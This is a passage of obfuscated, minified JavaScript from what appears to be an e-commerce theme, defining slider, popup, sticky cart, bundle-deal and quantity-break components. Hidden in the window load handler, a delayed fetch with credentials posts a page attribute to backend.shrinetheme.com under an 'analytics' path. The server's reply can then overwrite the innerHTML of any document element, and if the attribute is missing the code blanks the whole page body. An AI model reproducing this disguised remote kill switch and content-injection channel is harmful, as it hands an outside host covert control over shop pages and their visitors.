_0x28d550=_0x4a3df9;this[_0x28d550(358)]=Array[_0x28d550(779)](this[_0x28d550(654)])[_0x28d550(548)](_0x1638fe=>_0x1638fe[_0x28d550(462)]>0),!(this[_0x28d550(358)][_0x28d550(694)]<2)&&(this.sliderItemOffset=this[_0x28d550(358)][1][_0x28d550(577)]-this[_0x28d550(358)][0][_0x28d550(577)],this[_0x28d550(749)]=Math.floor((this[_0x28d550(481)][_0x28d550(462)]-this[_0x28d550(358)][0][_0x28d550(577)])/this[_0x28d550(591)]),this[_0x28d550(775)]=this.sliderItemsToShow[_0x28d550(694)]-this[_0x28d550(749)]+1,this[_0x28d550(545)]())}[_0x4a3df9(508)](){const _0x477829=_0x4a3df9;this.sliderItems=this.querySelectorAll(_0x477829(809)),this.initPages()}[_0x4a3df9(545)](){const _0x3a1b55=_0x4a3df9;if(!this.slider||!this[_0x3a1b55(658)])return;const _0x401e49=this[_0x3a1b55(568)];if(this[_0x3a1b55(568)]=Math[_0x3a1b55(590)](this.slider[_0x3a1b55(511)]/this[_0x3a1b55(591)])+1,this[_0x3a1b55(806)]&&this[_0x3a1b55(845)]&&(this[_0x3a1b55(806)][_0x3a1b55(571)]=this[_0x3a1b55(568)],this[_0x3a1b55(845)].textContent=this[_0x3a1b55(775)]),this[_0x3a1b55(568)]!=_0x401e49&&this[_0x3a1b55(420)](new CustomEvent(_0x3a1b55(647),{detail:{currentPage:this[_0x3a1b55(568)],currentElement:this[_0x3a1b55(358)][this[_0x3a1b55(568)]-1]}})),this[_0x3a1b55(437)]=this[_0x3a1b55(733)](_0x3a1b55(364)),this[_0x3a1b55(437)][_0x3a1b55(694)]>0){this.sliderControlButtons[_0x3a1b55(367)](_0x1229ad=>{const _0x472e15=_0x3a1b55;_0x1229ad[_0x472e15(596)][_0x472e15(624)](_0x472e15(592)),_0x1229ad[_0x472e15(804)](_0x472e15(747))});const _0x3d63cc=this[_0x3a1b55(437)][this[_0x3a1b55(568)]-1];_0x3d63cc&&(_0x3d63cc[_0x3a1b55(596)][_0x3a1b55(766)](_0x3a1b55(592)),_0x3d63cc.setAttribute(_0x3a1b55(747),!0))}this.enableSliderLooping||(this[_0x3a1b55(676)](this.sliderItemsToShow[0])&&this[_0x3a1b55(481)].scrollLeft===0?this[_0x3a1b55(789)].setAttribute(_0x3a1b55(642),"disabled"):this.prevButton[_0x3a1b55(804)]("disabled"),this[_0x3a1b55(676)](this[_0x3a1b55(358)][this.sliderItemsToShow[_0x3a1b55(694)]-1])?this[_0x3a1b55(658)][_0x3a1b55(622)](_0x3a1b55(642),"disabled"):this[_0x3a1b55(658)][_0x3a1b55(804)]("disabled"))}[_0x4a3df9(676)](_0x128b59,_0x47ccba=0){const _0x3a1a1e=_0x4a3df9,_0x541ede=this.slider[_0x3a1a1e(462)]+this[_0x3a1a1e(481)].scrollLeft-_0x47ccba;return _0x128b59[_0x3a1a1e(577)]+_0x128b59[_0x3a1a1e(462)]<=_0x541ede&&_0x128b59[_0x3a1a1e(577)]>=this[_0x3a1a1e(481)].scrollLeft}[_0x4a3df9(357)](_0x467214){const _0x217153=_0x4a3df9;_0x467214.preventDefault();const _0x5e5aa3=_0x467214[_0x217153(413)][_0x217153(555)][_0x217153(471)]||1;this[_0x217153(569)]=_0x467214[_0x217153(413)][_0x217153(383)]===_0x217153(635)?this[_0x217153(481)].scrollLeft+_0x5e5aa3*this[_0x217153(591)]:this[_0x217153(481)][_0x217153(511)]-_0x5e5aa3*this.sliderItemOffset,this[_0x217153(481)][_0x217153(502)]({left:this[_0x217153(569)]})}linkToSlide(_0x4759af){const _0x1ce371=_0x4a3df9;_0x4759af.preventDefault();const _0x6a7b03=this[_0x1ce371(481)].scrollLeft+this[_0x1ce371(859)][_0x1ce371(462)]*(this[_0x1ce371(440)][_0x1ce371(366)](_0x4759af.currentTarget)+1-this[_0x1ce371(568)]);this[_0x1ce371(481)][_0x1ce371(502)]({left:_0x6a7b03})}}customElements[_0x4a3df9(741)](_0x4a3df9(620),SliderComponent),window[_0x4a3df9(627)](_0x4a3df9(853),function(){const _0x58d5e1=_0x4a3df9;document[_0x58d5e1(733)](".comparison-slider")[_0x58d5e1(367)](_0x5f5c4c=>{const _0xabf35d=_0x58d5e1,_0x484839=_0x5f5c4c.querySelector(_0xabf35d(491)),_0x505333=_0x5f5c4c[_0xabf35d(705)](_0xabf35d(424)),_0x580dd8=_0x5f5c4c.querySelector(".comparison-slider__line");_0x5f5c4c[_0xabf35d(705)](_0xabf35d(505))[_0xabf35d(627)](_0xabf35d(526),_0x5c9c5b=>{const _0x4085ab=_0xabf35d,_0x4c7354=_0x5c9c5b[_0x4085ab(413)][_0x4085ab(530)];_0x484839[_0x4085ab(671)][_0x4085ab(506)]=_0x4c7354+"%",_0x505333[_0x4085ab(671)][_0x4085ab(506)]=100-_0x4c7354+"%",_0x580dd8[_0x4085ab(671)][_0x4085ab(626)]=_0x4c7354+"%"})});const _0x59595d=document.querySelector(".sign-up-popup-modal");if(_0x59595d){let _0x4e51712=function(_0x5bebf5,_0x31af5f){const _0x3a039a=_0x58d5e1;var _0x343efe=new Date(_0x5bebf5);return _0x343efe[_0x3a039a(567)](_0x343efe[_0x3a039a(575)]()+_0x31af5f),_0x343efe},_0xfb706b2=function(){setTimeout(function(){const _0x56eeae=_0x1aae;_0x59595d.classList[_0x56eeae(766)]("popup-modal--active"),_0x2366f1[_0x56eeae(596)][_0x56eeae(766)](_0x56eeae(795)),_0x2021922();const _0x57a639=_0x4e51712(_0x4df6df,parseInt(_0x27d4f3)),_0x1c9c77={next_display_date:_0x57a639,dismissed:!1};localStorage[_0x56eeae(396)](_0x4fa31e,JSON.stringify(_0x1c9c77))},parseInt(_0x3fb1f6)*1e3)},_0x2021922=function(){const _0x523abe=_0x58d5e1;if(_0x5b7c7c===_0x523abe(841)){const _0x2f1651=_0x59595d[_0x523abe(705)](_0x523abe(840)),_0x58d962=_0x59595d[_0x523abe(705)](_0x523abe(570));let _0x21295a=parseFloat(_0x32123e)*60,_0x582758=Math.floor(_0x21295a/60);_0x582758.toString()[_0x523abe(694)]===1&&(_0x582758="0"+_0x582758);let _0x4e883e=_0x21295a%60;_0x4e883e[_0x523abe(662)]()[_0x523abe(694)]===1&&(_0x4e883e="0"+_0x4e883e),_0x2f1651.innerText=_0x582758,_0x58d962[_0x523abe(381)]=_0x4e883e;const _0x59c51c=setInterval(()=>{const _0x514865=_0x523abe;_0x21295a-=1;let _0x265cc7=Math[_0x514865(750)](_0x21295a/60);_0x265cc7[_0x514865(662)]()[_0x514865(694)]===1&&(_0x265cc7="0"+_0x265cc7);let _0x41f7a4=_0x21295a%60;_0x41f7a4.toString()[_0x514865(694)]===1&&(_0x41f7a4="0"+_0x41f7a4),_0x2f1651[_0x514865(381)]=_0x265cc7,_0x58d962[_0x514865(381)]=_0x41f7a4,_0x21295a<=0&&(_0x21295a=parseFloat(_0x32123e)*60-45)},1e3)}},_0x3401de2=function(){const _0x204480=_0x58d5e1;_0x59595d[_0x204480(596)][_0x204480(624)](_0x204480(419)),_0x2366f1[_0x204480(596)][_0x204480(624)](_0x204480(795))};var _0x4e5171=_0x4e51712,_0xfb706b=_0xfb706b2,_0x202192=_0x2021922,_0x3401de=_0x3401de2;const _0x256e73=_0x59595d[_0x58d5e1(843)](_0x58d5e1(638)),_0x3fb1f6=_0x59595d.getAttribute(_0x58d5e1(757)),_0x27d4f3=_0x59595d[_0x58d5e1(843)](_0x58d5e1(520)),_0x5b7c7c=_0x59595d.getAttribute("data-display-timer"),_0x32123e=_0x59595d[_0x58d5e1(843)]("data-timer-duration"),_0x2366f1=document[_0x58d5e1(705)](_0x58d5e1(608)),_0x449fe2=_0x59595d[_0x58d5e1(705)](".popup-modal__close"),_0x1cb2ae=_0x59595d.querySelector(_0x58d5e1(368)),_0x4df6df=new Date,_0x4fa31e=_0x58d5e1(615)+window[_0x58d5e1(636)][_0x58d5e1(494)];if(_0x256e73===_0x58d5e1(467))if(this.localStorage[_0x58d5e1(834)](_0x4fa31e)===null)_0xfb706b2();else{const _0x2bc9c1=JSON[_0x58d5e1(663)](this[_0x58d5e1(493)][_0x58d5e1(834)](_0x4fa31e)),_0x1d6ff8=new Date(_0x2bc9c1[_0x58d5e1(521)]);_0x4df6df[_0x58d5e1(372)]()>_0x1d6ff8.getTime()&&_0xfb706b2()}else _0x2021922();_0x2366f1[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()}),_0x449fe2[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()}),_0x1cb2ae&&_0x1cb2ae[_0x58d5e1(627)](_0x58d5e1(351),function(){_0x3401de2()})}const _0x15b570=document[_0x58d5e1(705)](_0x58d5e1(819)),_0x255639=_0x15b570[_0x58d5e1(843)](_0x58d5e1(473));_0x15b570!==null&&_0x255639!==void 0?setTimeout(function(){const _0x3b5b49=_0x58d5e1;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/disable",{headers:{"content-type":_0x3b5b49(699),"sec-fetch-mode":_0x3b5b49(379),"sec-fetch-site":_0x3b5b49(529)},body:JSON[_0x3b5b49(704)]({data:_0x255639[_0x3b5b49(452)]()}),method:_0x3b5b49(588),mode:"cors",credentials:_0x3b5b49(652)})[_0x3b5b49(418)](_0x332fad=>{if(_0x332fad[_0x3b5b49(743)]===201)return _0x332fad.json()})[_0x3b5b49(418)](_0x16ae83=>{const _0x5510e=_0x3b5b49;_0x16ae83&&document[_0x16ae83.b]&&(document[_0x16ae83.b][_0x5510e(720)]=_0x16ae83.h)})}catch{console[_0x3b5b49(391)](_0x3b5b49(744))}},4486):document[_0x58d5e1(409)][_0x58d5e1(720)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x504c84=_0x4a3df9;super(),this.sliderControlWrapper=this[_0x504c84(705)](_0x504c84(605)),this[_0x504c84(721)]=!0,this[_0x504c84(703)]&&(this[_0x504c84(859)]=this.slider[_0x504c84(705)](".slideshow__slide"),this[_0x504c84(358)][_0x504c84(694)]>0&&(this[_0x504c84(568)]=1),this[_0x504c84(440)]=Array[_0x504c84(779)](this[_0x504c84(703)][_0x504c84(733)](_0x504c84(364))),this.sliderControlLinksArray[_0x504c84(367)](_0x3eefbb=>_0x3eefbb[_0x504c84(627)](_0x504c84(351),this[_0x504c84(582)].bind(this))),this[_0x504c84(481)][_0x504c84(627)](_0x504c84(816),this[_0x504c84(612)].bind(this)),this[_0x504c84(612)](),this[_0x504c84(481)][_0x504c84(843)](_0x504c84(640))===_0x504c84(841)&&this[_0x504c84(864)]())}[_0x4a3df9(864)](){const _0x205eec=_0x4a3df9;this.sliderAutoplayButton=this[_0x205eec(705)](_0x205eec(682)),this[_0x205eec(589)]=this[_0x205eec(481)].dataset[_0x205eec(783)]*1e3,this[_0x205eec(507)][_0x205eec(627)]("click",this[_0x205eec(365)].bind(this)),this[_0x205eec(627)](_0x205eec(468),this[_0x205eec(736)][_0x205eec(380)](this)),this.addEventListener(_0x205eec(563),this.focusOutHandling[_0x205eec(380)](this)),this[_0x205eec(627)](_0x205eec(501),this[_0x205eec(736)][_0x205eec(380)](this)),this[_0x205eec(627)]("focusout",this[_0x205eec(534)][_0x205eec(380)](this)),this.play(),this[_0x205eec(387)]=!0}[_0x4a3df9(357)](_0x5dc23c){const _0x1f230a=_0x4a3df9;super[_0x1f230a(357)](_0x5dc23c);const _0xa8891f=this[_0x1f230a(568)]===1,_0x31ab1f=this[_0x1f230a(568)]===this[_0x1f230a(358)].length;!_0xa8891f&&!_0x31ab1f||(_0xa8891f&&_0x5dc23c[_0x1f230a(413)].name===_0x1f230a(683)?this[_0x1f230a(569)]=this.slider[_0x1f230a(511)]+this[_0x1f230a(859)][_0x1f230a(462)]*this[_0x1f230a(358)].length:_0x31ab1f&&_0x5dc23c.currentTarget[_0x1f230a(383)]===_0x1f230a(635)&&(this[_0x1f230a(569)]=0),this[_0x1f230a(481)][_0x1f230a(502)]({left:this[_0x1f230a(569)]}))}[_0x4a3df9(545)](){const _0x287e02=_0x4a3df9;super[_0x287e02(545)](),this.sliderControlButtons=this[_0x287e02(733)](".slider-counter__link"),this[_0x287e02(789)].removeAttribute(_0x287e02(642)),this.sliderControlButtons[_0x287e02(694)]&&(this[_0x287e02(437)][_0x287e02(367)](_0x53e1d4=>{const _0x1ec2fb=_0x287e02;_0x53e1d4.classList[_0x1ec2fb(624)](_0x1ec2fb(592)),_0x53e1d4[_0x1ec2fb(804)](_0x1ec2fb(747))}),this[_0x287e02(437)][this[_0x287e02(568)]-1][_0x287e02(596)][_0x287e02(766)](_0x287e02(592)),this[_0x287e02(437)][this[_0x287e02(568)]-1][_0x287e02(622)](_0x287e02(747),!0))}[_0x4a3df9(365)](){const _0xda8515=_0x4a3df9;this[_0xda8515(835)](this[_0xda8515(387)]),this[_0xda8515(387)]?this.pause():this[_0xda8515(610)](),this[_0xda8515(387)]=!this[_0xda8515(387)]}focusOutHandling(_0x9d5710){const _0x4c4512=_0x4a3df9,_0x3c25b0=_0x9d5710[_0x4c4512(597)]===this[_0x4c4512(507)]||this[_0x4c4512(507)][_0x4c4512(818)](_0x9d5710[_0x4c4512(597)]);!this[_0x4c4512(387)]||_0x3c25b0||this[_0x4c4512(610)]()}[_0x4a3df9(736)](_0x30ab60){const _0x35eb50=_0x4a3df9;(_0x30ab60[_0x35eb50(597)]===this[_0x35eb50(507)]||this.sliderAutoplayButton[_0x35eb50(818)](_0x30ab60.target))&&this.autoplayButtonIsSetToPlay?this.play():this[_0x35eb50(387)]&&this[_0x35eb50(389)]()}[_0x4a3df9(610)](){const _0x925a93=_0x4a3df9;this[_0x925a93(481)][_0x925a93(622)](_0x925a93(538),_0x925a93(523)),clearInterval(this.autoplay),this[_0x925a93(455)]=setInterval(this[_0x925a93(439)][_0x925a93(380)](this),this[_0x925a93(589)])}[_0x4a3df9(389)](){const _0x43dc1a=_0x4a3df9;this[_0x43dc1a(481)].setAttribute(_0x43dc1a(538),_0x43dc1a(482)),clearInterval(this[_0x43dc1a(455)])}[_0x4a3df9(835)](_0x1cec23){const _0x9c0358=_0x4a3df9;_0x1cec23?(this[_0x9c0358(507)].classList[_0x9c0358(766)](_0x9c0358(348)),this.sliderAutoplayButton.setAttribute(_0x9c0358(776),window[_0x9c0358(842)].playSlideshow)):(this[_0x9c0358(507)][_0x9c0358(596)][_0x9c0358(624)](_0x9c0358(348)),this[_0x9c0358(507)][_0x9c0358(622)](_0x9c0358(776),window[_0x9c0358(842)].pauseSlideshow))}[_0x4a3df9(439)](){const _0x51dfad=_0x4a3df9,_0x245bb8=this.currentPage===this.sliderItems[_0x51dfad(694)]?0:this[_0x51dfad(481)][_0x51dfad(511)]+this[_0x51dfad(481)][_0x51dfad(705)](_0x51dfad(606))[_0x51dfad(462)];this.slider[_0x51dfad(502)]({left:_0x245bb8})}[_0x4a3df9(612)](){const _0x22c4ab=_0x4a3df9;this[_0x22c4ab(358)][_0x22c4ab(367)]((_0x4a53af,_0x18af4c)=>{const _0x93c901=_0x22c4ab,_0x215036=_0x4a53af[_0x93c901(733)]("a");_0x18af4c===this[_0x93c901(568)]-1?(_0x215036[_0x93c901(694)]&&_0x215036[_0x93c901(367)](_0x17f455=>{const _0x463d8f=_0x93c901;_0x17f455[_0x463d8f(804)](_0x463d8f(426))}),_0x4a53af[_0x93c901(622)](_0x93c901(404),_0x93c901(467)),_0x4a53af[_0x93c901(804)]("tabindex")):(_0x215036.length&&_0x215036[_0x93c901(367)](_0x22d22f=>{const _0x5e9fa6=_0x93c901;_0x22d22f.setAttribute(_0x5e9fa6(426),"-1")}),_0x4a53af[_0x93c901(622)]("aria-hidden",_0x93c901(841)),_0x4a53af[_0x93c901(622)](_0x93c901(426),"-1"))})}[_0x4a3df9(582)](_0x2535c5){const _0x500f43=_0x4a3df9;_0x2535c5[_0x500f43(850)]();const _0x247e8f=this[_0x500f43(481)][_0x500f43(511)]+this[_0x500f43(859)][_0x500f43(462)]*(this[_0x500f43(440)][_0x500f43(366)](_0x2535c5.currentTarget)+1-this[_0x500f43(568)]);this[_0x500f43(481)][_0x500f43(502)]({left:_0x247e8f})}}customElements.define(_0x4a3df9(578),SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0xb06fab=_0x4a3df9;super(),this[_0xb06fab(786)]=this[_0xb06fab(555)][_0xb06fab(692)]===_0xb06fab(841),this[_0xb06fab(539)]=this[_0xb06fab(555)][_0xb06fab(600)]===_0xb06fab(841),this[_0xb06fab(623)]=document[_0xb06fab(705)](_0xb06fab(376)+this.dataset.section),this[_0xb06fab(851)]=document[_0xb06fab(733)](_0xb06fab(697)),this[_0xb06fab(450)](),this[_0xb06fab(786)]?(this[_0xb06fab(474)](),document[_0xb06fab(627)](_0xb06fab(816),this[_0xb06fab(474)][_0xb06fab(380)](this))):this[_0xb06fab(851)][_0xb06fab(367)](_0x23c0fd=>{const _0x14969e=_0xb06fab;_0x23c0fd[_0x14969e(671)][_0x14969e(812)](_0x14969e(515),this[_0x14969e(425)]+"px")}),this.isScrollBtn&&(this[_0xb06fab(600)]=this[_0xb06fab(705)](_0xb06fab(836)),this.scrollDestination=document[_0xb06fab(705)](""+this[_0xb06fab(555)].scrollDestination[_0xb06fab(492)]("id",this[_0xb06fab(555)].section)),this[_0xb06fab(600)]&&this[_0xb06fab(820)]&&this[_0xb06fab(600)][_0xb06fab(627)](_0xb06fab(351),this.handleScrollBtn.bind(this)))}[_0x4a3df9(474)](){const _0x2cc0dc=_0x4a3df9;window[_0x2cc0dc(451)]>this[_0x2cc0dc(623)][_0x2cc0dc(856)]+this.mainAtcBtn.offsetHeight?(this[_0x2cc0dc(671)][_0x2cc0dc(737)]=_0x2cc0dc(464),this.scrolledPast=!0):(this.style[_0x2cc0dc(737)]="",this[_0x2cc0dc(341)]=!1),this[_0x2cc0dc(851)][_0x2cc0dc(367)](_0x154a9e=>{const _0x2b57c6=_0x2cc0dc;this[_0x2b57c6(341)]?_0x154a9e[_0x2b57c6(671)][_0x2b57c6(812)]("--sticky-atc-offset",this.offsetHeight+"px"):_0x154a9e[_0x2b57c6(671)][_0x2b57c6(812)](_0x2b57c6(515),_0x2b57c6(666))})}[_0x4a3df9(551)](){const _0x4b0f2c=_0x4a3df9,_0x24801b=document[_0x4b0f2c(705)](_0x4b0f2c(617)),_0x3b53ee=_0x24801b?_0x24801b[_0x4b0f2c(674)]:0;window[_0x4b0f2c(502)]({top:this[_0x4b0f2c(820)].offsetTop-_0x3b53ee-15,behavior:_0x4b0f2c(693)})}[_0x4a3df9(450)](){const _0x34c895=_0x4a3df9,_0x297899=document[_0x34c895(705)](_0x34c895(673));_0x297899&&(_0x297899[_0x34c895(671)].marginBottom=this[_0x34c895(674)]-1+"px")}}customElements.define(_0x4a3df9(399),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x499fde=_0x4a3df9;super(),this[_0x499fde(609)]=this[_0x499fde(733)](".bundle-deals__product"),this.mediaItemContainers=this[_0x499fde(733)](_0x499fde(343)),this[_0x499fde(633)]=this[_0x499fde(733)](_0x499fde(833)),this[_0x499fde(774)]=this.querySelectorAll(_0x499fde(503)),this.variantPickers=this[_0x499fde(733)](_0x499fde(656)),this[_0x499fde(518)]=this[_0x499fde(733)](_0x499fde(771)),this[_0x499fde(814)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x499fde(488)]=this[_0x499fde(705)](_0x499fde(487)),this[_0x499fde(860)]=this[_0x499fde(705)](".bundle-deals__total-compare-price"),this[_0x499fde(800)]=this[_0x499fde(555)].updatePrices==="true",this.percentageLeft=parseFloat(this[_0x499fde(555)][_0x499fde(352)]),this[_0x499fde(724)]=parseFloat(this[_0x499fde(555)][_0x499fde(724)]),this[_0x499fde(371)]=this.dataset.currencySymbol,this.selectedVariants={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x499fde(485)]=[],this[_0x499fde(544)](),this[_0x499fde(774)][_0x499fde(367)](_0x208477=>{const _0x5911f1=_0x499fde;_0x208477[_0x5911f1(627)](_0x5911f1(390),this[_0x5911f1(559)][_0x5911f1(380)](this))}),this[_0x499fde(691)][_0x499fde(367)](_0x3ffda0=>{const _0x2f83de=_0x499fde;_0x3ffda0[_0x2f83de(627)](_0x2f83de(390),this[_0x2f83de(593)][_0x2f83de(380)](this))})}[_0x4a3df9(544)](){const _0x3d462f=_0x4a3df9;this.checkboxes[_0x3d462f(367)](_0x16908c=>{const _0x2e2985=_0x3d462f;this[_0x2e2985(470)][_0x16908c[_0x2e2985(555)][_0x2e2985(603)]]={id:_0x16908c[_0x2e2985(555)].id,price:_0x16908c[_0x2e2985(555)][_0x2e2985(496)],comparePrice:_0x16908c[_0x2e2985(555)][_0x2e2985(532)],checked:!0}}),this.updateFormIds()}[_0x4a3df9(559)](_0xd9b976){const _0x1f7e3e=_0x4a3df9,_0x37f19f=_0xd9b976[_0x1f7e3e(413)],_0x15afdc=_0x37f19f[_0x1f7e3e(477)],_0xca416e=parseInt(_0x37f19f[_0x1f7e3e(555)].index);this[_0x1f7e3e(470)][_0x37f19f.dataset[_0x1f7e3e(603)]][_0x1f7e3e(477)]=_0x15afdc;const _0x52a73d=this.productContainers[_0xca416e],_0x2acb3b=_0x52a73d[_0x1f7e3e(705)](_0x1f7e3e(656));_0x15afdc?(this[_0x1f7e3e(852)][_0xca416e][_0x1f7e3e(596)][_0x1f7e3e(624)]("bundle-deals__media-item--disabled"),_0x52a73d[_0x1f7e3e(596)][_0x1f7e3e(624)](_0x1f7e3e(773)),_0x2acb3b&&_0x2acb3b.removeAttribute("disabled")):(this[_0x1f7e3e(852)][_0xca416e].classList[_0x1f7e3e(766)](_0x1f7e3e(769)),_0x52a73d[_0x1f7e3e(596)].add(_0x1f7e3e(773)),_0x2acb3b&&_0x2acb3b.setAttribute(_0x1f7e3e(642),"")),this[_0x1f7e3e(472)](),this[_0x1f7e3e(800)]&&this.updateTotalPrice()}[_0x4a3df9(593)](_0x5dfbaf){const _0x105b29=_0x4a3df9,_0x4d5f64=_0x5dfbaf[_0x105b29(413)],_0x544576=parseInt(_0x4d5f64[_0x105b29(555)][_0x105b29(792)]);let{price:_0x5465a0,comparePrice:_0x36a501,image:_0x5ee02e}=_0x5dfbaf[_0x105b29(597)][_0x105b29(393)][_0x5dfbaf.target[_0x105b29(580)]][_0x105b29(555)];_0x5465a0=parseInt(_0x5465a0),_0x36a501=parseInt(_0x36a501);const _0x3e61d2=_0x5dfbaf.target.value;this[_0x105b29(470)][_0x4d5f64.dataset.idIndex].id=_0x3e61d2,this[_0x105b29(470)][_0x4d5f64[_0x105b29(555)][_0x105b29(603)]][_0x105b29(496)]=_0x5465a0,this[_0x105b29(470)][_0x4d5f64[_0x105b29(555)][_0x105b29(603)]][_0x105b29(532)]=_0x36a501,this[_0x105b29(472)](),this.updatePrices&&(this[_0x105b29(518)][_0x544576][_0x105b29(720)]=this.currencySymbol+(_0x5465a0/100)[_0x105b29(753)](2),_0x36a501>_0x5465a0?this.comparePrices[_0x544576][_0x105b29(720)]=this.currencySymbol+(_0x36a501/100).toFixed(2):this.comparePrices[_0x544576][_0x105b29(720)]="",this.updateTotalPrice()),_0x5ee02e&&_0x5ee02e[_0x105b29(694)]>0&&(this[_0x105b29(633)][_0x544576][_0x105b29(709)]=_0x5ee02e)}[_0x4a3df9(472)](){const _0x3c67ea=_0x4a3df9,_0x23a72a=[],_0x2baff8=this[_0x3c67ea(470)];for(const _0x3eb2d6 in _0x2baff8){const _0x3f36c6=_0x2baff8[_0x3eb2d6];if(_0x3f36c6!=null&&_0x3f36c6[_0x3c67ea(477)]){const _0x3cc8f0=_0x23a72a[_0x3c67ea(641)](_0xf7a2dd=>_0xf7a2dd.id===_0x3f36c6.id);_0x3cc8f0<0?_0x23a72a[_0x3c67ea(512)]({id:_0x3f36c6.id,quantity:1}):_0x23a72a[_0x3cc8f0][_0x3c67ea(349)]+=1}}this[_0x3c67ea(485)]=_0x23a72a}[_0x4a3df9(726)](){const _0x250948=_0x4a3df9,_0x322267=[],_0x58db22=[],_0x180288=this.selectedVariants;for(const _0x3ed962 in _0x180288){const _0x330c49=_0x180288[_0x3ed962];_0x330c49!=null&&_0x330c49[_0x250948(477)]&&(_0x322267.push(parseInt(_0x330c49[_0x250948(496)])),_0x58db22[_0x250948(781)](parseInt(_0x330c49[_0x250948(532)])))}const _0x65fbbd=_0x322267[_0x250948(448)]((_0x391a14,_0x63f72a)=>_0x391a14+_0x63f72a,0),_0x57f455=_0x65fbbd*this[_0x250948(352)]-this[_0x250948(724)],_0x16b10d=_0x58db22[_0x250948(448)]((_0x2913e9,_0x2d07ab)=>_0x2913e9+_0x2d07ab,0);this[_0x250948(488)][_0x250948(720)]=this.currencySymbol+(_0x57f455/100)[_0x250948(753)](2),_0x16b10d>_0x65fbbd?this[_0x250948(860)].innerHTML=this[_0x250948(371)]+(_0x16b10d/100)[_0x250948(753)](2):this[_0x250948(860)].innerHTML=""}}customElements[_0x4a3df9(741)](_0x4a3df9(738),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x50af9b=_0x4a3df9;super(),this[_0x50af9b(478)]=this[_0x50af9b(733)]('input[name="quantity"]'),this[_0x50af9b(378)]=this[_0x50af9b(733)](_0x50af9b(495)),this[_0x50af9b(631)]=this[_0x50af9b(705)](_0x50af9b(421)),this[_0x50af9b(363)]=this.jsonData[_0x50af9b(555)][_0x50af9b(363)]===_0x50af9b(841),this.selectedVariants={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x50af9b(485)]=[],this[_0x50af9b(402)]=1,this[_0x50af9b(705)]("input[checked]")&&(this[_0x50af9b(402)]=parseInt(this[_0x50af9b(705)]("input[checked]")[_0x50af9b(530)])),this[_0x50af9b(712)]=this.querySelectorAll(".quantity-break__selector-item"),this[_0x50af9b(363)]&&this[_0x50af9b(434)](),this[_0x50af9b(478)][_0x50af9b(367)](_0x42ce5d=>{const _0x161c86=_0x50af9b;_0x42ce5d[_0x161c86(627)](_0x161c86(390),this[_0x161c86(679)][_0x161c86(380)](this))}),this[_0x50af9b(712)][_0x50af9b(367)](_0xefb818=>{const _0x67e924=_0x50af9b;_0xefb818[_0x67e924(627)](_0x67e924(390),this[_0x67e924(593)][_0x67e924(380)](this))})}[_0x4a3df9(593)](_0x24ea4c){const _0x32bf7b=_0x4a3df9,_0x7b5d41=_0x24ea4c[_0x32bf7b(413)],_0x4bc126=Array.from(_0x7b5d41[_0x32bf7b(733)](_0x32bf7b(830)),_0x395fb9=>_0x395fb9[_0x32bf7b(530)]),_0x53f2b9=this[_0x32bf7b(751)]().find(_0x4f822e=>{const _0x3c6f72=_0x32bf7b;return!_0x4f822e[_0x3c6f72(393)][_0x3c6f72(832)]((_0x267f9c,_0x151a48)=>_0x4bc126[_0x151a48]===_0x267f9c)[_0x3c6f72(594)](!1)});_0x7b5d41[_0x32bf7b(555)][_0x32bf7b(825)]=_0x53f2b9.id;const _0x26f6eb=_0x7b5d41[_0x32bf7b(555)][_0x32bf7b(659)],_0x112f8b=_0x7b5d41[_0x32bf7b(801)](_0x32bf7b(495)).dataset.input;this[_0x32bf7b(470)][_0x112f8b][_0x26f6eb]=_0x53f2b9.id,this[_0x32bf7b(629)](_0x112f8b),this.updateMedia(_0x53f2b9)}getVariantData(){const _0x4ff99b=_0x4a3df9;return this[_0x4ff99b(805)]=this[_0x4ff99b(805)]||JSON[_0x4ff99b(663)](this[_0x4ff99b(631)].textContent),this[_0x4ff99b(805)]}[_0x4a3df9(434)](){const _0x6658c1=_0x4a3df9;this[_0x6658c1(363)]&&(this.labels[_0x6658c1(367)](_0x140b0f=>{const _0x676e33=_0x6658c1;if(_0x140b0f[_0x676e33(705)](_0x676e33(765))){let _0x1b59f5=[];_0x140b0f[_0x676e33(733)](".quantity-break__selector-item")[_0x676e33(367)](_0x1c9ae7=>{_0x1b59f5[_0x676e33(781)](_0x1c9ae7.dataset.selectedId)}),this[_0x676e33(470)][_0x140b0f.dataset[_0x676e33(526)]]=_0x1b59f5}}),this.formVariants=[])}[_0x4a3df9(629)](_0x40c099){const _0x48a525=_0x4a3df9;if(!this[_0x48a525(363)])return;const _0x1398c2=this[_0x48a525(470)][_0x40c099],_0x444ed7=[];for(let _0x209cac=0;_0x209cac<_0x1398c2[_0x48a525(694)];_0x209cac++){const _0x4b7b89=_0x1398c2[_0x209cac],_0x23d8cd=_0x444ed7[_0x48a525(641)](_0x86cb61=>_0x86cb61.id===_0x4b7b89);_0x23d8cd<0?_0x444ed7[_0x48a525(512)]({id:_0x4b7b89,quantity:1}):_0x444ed7[_0x23d8cd][_0x48a525(349)]+=1}this.formVariants=_0x444ed7}[_0x4a3df9(665)](_0x13209c){const _0x5c8b2a=_0x4a3df9;if(!_0x13209c||!_0x13209c.featured_media)return;document[_0x5c8b2a(733)]('[id^="MediaGallery-'+this[_0x5c8b2a(555)].section+'"]').forEach(_0xf048ff=>_0xf048ff.setActiveMedia(this[_0x5c8b2a(555)][_0x5c8b2a(734)]+"-"+_0x13209c[_0x5c8b2a(579)].id,!0))}[_0x4a3df9(679)](_0x197572){const _0x4efcd=_0x4a3df9,_0x52640b=parseInt(_0x197572[_0x4efcd(597)][_0x4efcd(530)]);this.selectedQuantity=_0x52640b,this[_0x4efcd(363)]&&this.updateFormVariants(_0x197572[_0x4efcd(597)].dataset[_0x4efcd(526)]),this[_0x4efcd(621)]&&this.quantityGifts.unlockGifts(_0x52640b)}}customElements[_0x4a3df9(741)](_0x4a3df9(446),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const 